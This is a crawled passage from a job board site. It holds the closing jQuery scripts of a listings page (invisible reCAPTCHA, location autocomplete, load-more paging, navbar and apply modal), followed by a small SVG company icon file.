                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
 
         <script>
        var listingPerPage = 24;
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            $.get('?categories[]=Science&categories[]=Retail&job_type[]=Full%20time&page=' + page, function(data) {
                window.history.replaceState( { } , '', '?categories[]=Science&categories[]=Retail&job_type[]=Full%20time&p=' + page);
                self.removeClass('loading');
                var listings = $(data).find('.listing-item__resumes');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    self.data('page', page);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertAfter('.listing-item__resumes:last-of-type');
                    $('html').scrollTop(s);
                }
                if (listings.length !== listingPerPage) {
                    self.hide();
                }
            });
        });

        $(document).on('click', '.listing-item', function() {
			window.history.replaceState( { } , '', '?categories[]=Science&categories[]=Retail&job_type[]=Full%20time&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
        });

        
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://campuscareercenter.com/templates/ShineDND/assets/images/icon-company.svg
body_size: 591
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="15px" viewBox="0 0 14 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>ic_jobcard_company</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="UI-kit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-108.000000, -903.000000)">
        <g id="company" transform="translate(108.000000, 902.000000)" stroke="#9BA7AF">
            <g id="ic_jobcard_company" transform="translate(0.000000, 1.000000)">
                <path d="M1,5 C2.07279472,7.35061221 4.07244125,8.92550835 7,8.92550835 C9.90565015,8.92550835 11.9139137,7.37520647 13,5.05265473" id="Oval-7"></path>
                <rect id="Rectangle-7" x="0.5" y="4.5" width="13" height="10" rx="1.75"></rect>
                <path d="M10,4 C10,2.34314575 8.38071187,0.926036978 7,0.926036978 C5.61928813,0.926036978 4,2.34314575 4,4" id="Oval-6"></path>
            </g>
        </g>
    </g>
</svg>